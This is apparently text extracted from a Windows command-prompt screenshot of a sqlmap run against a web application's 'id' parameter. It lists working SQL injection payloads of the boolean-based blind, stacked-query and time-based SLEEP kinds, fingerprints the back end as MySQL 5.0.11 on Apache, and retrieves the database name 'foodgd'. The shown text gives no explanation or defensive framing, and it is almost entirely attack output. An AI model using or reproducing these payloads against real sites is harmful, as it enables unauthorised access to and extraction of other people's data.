 管理员: C:\windows\system32\cmd.exe
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: t=rstrt&id=25671) AND 1138=1138 AND (7799=7799

    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries
    Payload: t=rstrt&id=25671); SELECT SLEEP(5);# AND (2197=2197

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: t=rstrt&id=25671) AND SLEEP(5) AND (6173=6173
---
[13:56:27] [INFO] the back-end DBMS is MySQL

web application technology: Apache
back-end DBMS: MySQL 5.0.11
[13:56:27] [INFO] fetching current database
[13:56:27] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[13:56:27] [INFO] retrieved: foodgd
current database:    'foodgd'